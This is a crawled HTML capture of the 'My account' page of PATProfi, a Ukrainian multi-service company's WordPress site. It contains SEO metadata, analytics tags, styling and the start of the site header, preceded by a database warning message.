

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patprofi.com/my-account/
body_size: 23115
content:
<br />
<b>Warning</b>:  mysqli_query(): (HY000/1032): Can't find record in 'wp_options' in <b>/home/patprofi/public_html/wp-includes/class-wpdb.php</b> on line <b>2344</b><br />
<!doctype html>
<html lang="uk">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHDL56');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My account у Києві, Україні за доступними цінами від агентства PATProfi</title>
	<meta name="description" content="Замовити My account у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<link rel="canonical" href="https://patprofi.com/my-account/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account у Києві, Україні за доступними цінами від агентства PATProfi" />
	<meta property="og:description" content="Замовити My account у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325" />
	<meta property="og:url" content="https://patprofi.com/my-account/" />
	<meta property="og:site_name" content="PATProfi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patprofi.com/my-account/","url":"https://patprofi.com/my-account/","name":"My account у Києві, Україні за доступними цінами від агентства PATProfi","isPartOf":{"@id":"https://patprofi.com/#website"},"datePublished":"2020-05-27T04:07:08+00:00","dateModified":"2020-05-27T04:07:08+00:00","description":"Замовити My account у Києві, Україні за доступними цінами від агентства ⚡ PATProfi ⚡ ваш надійний партнер ⏳ Телефонуйте +38 (098) 0 888 325","breadcrumb":{"@id":"https://patprofi.com/my-account/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://patprofi.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://patprofi.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"PatProfi","item":"https://patprofi.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://patprofi.com/#website","url":"https://patprofi.com/","name":"PATProfi","description":"Група компаній PAT PROFI – український багатопрофільний холдинг, який спеціалізується на: імпорті техніки для дому та офісу; широкому спектрі послуг у сфері цифрового друку рекламної поліграфії, зовнішньої реклами, дизайну поліграфічної продукції, різної сувенірної продукції та інших промоматеріалів; ІТ послуги; послуги здорового способу життя; кінологічні послуги; виробництво рекламних конструкцій; спектр юридичних послуг; будівельні послуги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patprofi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; стрічка" href="https://patprofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Канал коментарів" href="https://patprofi.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patprofi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patprofi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://patprofi.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://patprofi.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://patprofi.com/wp-content/themes/theratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://patprofi.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/myloadmore.js?ver=1768676980" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://patprofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patprofi.com/wp-json/wp/v2/pages/3057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patprofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://patprofi.com/?p=3057' />
<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-180x180.png" />
<meta name="msapplication-TileImage" content="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-270x270.png" />
<style id="kirki-inline-styles">.page-header{background-image:url("https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg");background-color:rgba(10,10,10,0.63);}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61526022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61526022-1');
</script>


<body data-rsssl=1 class="page-template-default page page-id-3057 header-horizontal royal_preloader elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHDL56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://patprofi.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3518" class="elementor elementor-3518" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f961 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6f961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694bba3 ot-column-items-center ot-flex-column-vertical" data-id="694bba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb8ec3 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ccb8ec3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/PATProfi" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://www.instagram.com/patprofi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-049712d" href="https://t.me/patprofinews" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-9c6b4b3" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62078a0 elementor-icon-list--layout-inline elementor-widget__width-auto icon-custom elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62078a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
